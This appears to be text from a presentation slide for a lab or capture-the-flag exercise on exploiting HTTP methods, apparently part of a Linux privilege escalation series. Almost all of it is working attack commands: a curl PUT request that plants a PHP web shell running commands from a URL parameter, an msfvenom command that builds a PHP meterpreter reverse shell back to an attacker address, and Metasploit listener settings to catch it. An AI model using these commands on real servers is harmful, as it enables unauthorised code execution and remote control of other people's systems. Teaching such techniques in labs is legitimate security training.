

Linux Privilege Escalation
Http Methods - Box4 - Part 2 Exploitation
PUT method abuse:
curl -v -X PUT -d '<?php system($_GET["cmd"]);?>' http://192.168.1.x/test/shell.php
Creating Reverse shell:
msfvenom -p php/meterpreter/reverse_tcp lhost=192.168.1.x lport=443 -f raw
Creating Listener:
use exploit/multi/handler
set payload php/meterpreter/reverse_tcp
set lhost 192.168.1.x
set lport 443
exploit